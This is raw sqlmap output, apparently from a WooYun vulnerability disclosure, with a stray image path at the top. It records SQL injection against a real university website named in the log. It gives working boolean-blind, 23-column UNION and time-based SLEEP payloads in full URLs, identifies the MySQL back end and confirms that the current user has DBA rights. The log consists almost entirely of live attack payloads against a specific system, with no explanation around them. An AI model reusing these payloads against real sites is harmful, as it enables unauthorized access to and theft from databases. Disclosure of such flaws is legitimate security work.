 [11:27:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.ci.gxnu.edu.cn:80/index.php/article/index/id/2688) AND 8
350=8350 AND (7939=7939
    Type: UNION query
    Title: MySQL UNION query (NULL) - 23 columns
    Payload: http://www.ci.gxnu.edu.cn:80/index.php/article/index/id/-5829) UNIO
N ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171706a71,0x7467554c545574486274
,0x71766a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.ci.gxnu.edu.cn:80/index.php/article/index/id/2688) AND S
LEEP(5) AND (8470=8470
---
[11:27:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[11:27:52] [INFO] testing if current user is DBA
[11:27:52] [INFO] fetching current user
current user is DBA:    True
[11:27:53] [INFO] fetched data logged to text files under 'C:\Users\晓\.sqlmap\o
utput\www.ci.gxnu.edu.cn'
www.wooyun.org
[*] shutting down at 11:27:53